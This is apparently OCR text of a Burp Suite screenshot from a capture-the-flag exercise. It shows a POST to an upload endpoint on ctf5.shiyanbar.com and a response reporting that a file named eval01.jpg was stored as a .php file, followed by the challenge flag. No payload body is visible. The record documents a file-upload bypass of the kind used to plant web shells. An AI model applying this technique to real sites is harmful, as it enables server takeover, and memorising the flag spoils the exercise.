 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://ctf5.shiyanbar.com ?
Request
Raw Params Headers Hex
POST
/web/upload/upload.php
HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0
(Windows NT 10.0;
Win64; x64; rv:56.0)
Gecko/20100101
Firefox/56.0
Accept:
text/html,application/xht
ml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0
.5,en;q=0.3
Accept-Encoding: gzip,
deflate
Content-Type:
multipart/form-data;
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 07 Jul 2018 14:35:09 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 249
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html><head><meta charset="utf-8" /></head><body>
Upload: eval01.jpg<br />Type: application/octet-stream<br />Size: 0.029296875 Kb<br
/>Stored in:
./uploads/8a9e5f6a7a789acb.php<br>□□□□□flag□□□<br>flag{SimCTF_huachuan}</body>
</html>